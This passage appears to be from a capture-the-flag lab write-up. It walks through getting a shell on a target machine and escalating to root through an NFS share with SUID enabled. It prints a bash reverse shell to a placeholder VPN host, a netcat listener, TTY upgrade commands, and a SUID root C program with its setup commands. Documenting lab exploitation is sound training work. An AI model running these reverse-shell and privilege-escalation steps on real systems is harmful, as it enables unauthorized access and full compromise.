

At this point, a command was configured and executed within the application, enabling the triggering of a reverse shell and establishing remote access to the target system.

/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/443 0>&1"



On the local machine, a listener was opened using Netcat (nc) to wait for the reverse shell connection originating from the target system.
nc -lnvp 443



Exploitation – Obtaining the User Flag

The shell session was then upgraded to an interactive TTY, allowing more complete interaction with the compromised system.
script /dev/null -c bash
ctr+z
stty raw -echo;fg



The user flag was located in the /home/appsvc directory.


Privilege Escalation – Obtaining the Root Flag

Analysis of the /etc/exports file revealed that the system was configured to allow remote mounting of a partition via NFS, indicating the possibility of external access to the shared directory.


Based on this configuration, it was possible to exploit the NFS share to insert files with the SUID bit set and owned by the root user, enabling execution of binaries with elevated privileges.
A malicious C program was developed to set both UID and GID to 0, allowing execution with superuser privileges.

#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int main ()
{
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}

The binary was compiled locally before being transferred to the target environment.

gcc teste.c -o teste -static



The compiled binary was then transferred to the directory /tmp/malicious/, configured as the NFS mount point, making the file accessible in the /tmp directory of the target system.
Before execution, the binary permissions were adjusted by changing ownership to the root user using chown, and by setting the SUID bit, ensuring execution with elevated privileges.

cp teste /tmp/malicious/
sudo chown root:root teste
sudo chmod u+s teste



The malicious binary was then executed on the target system, resulting in privilege escalation to root.


The root flag is located in /root.

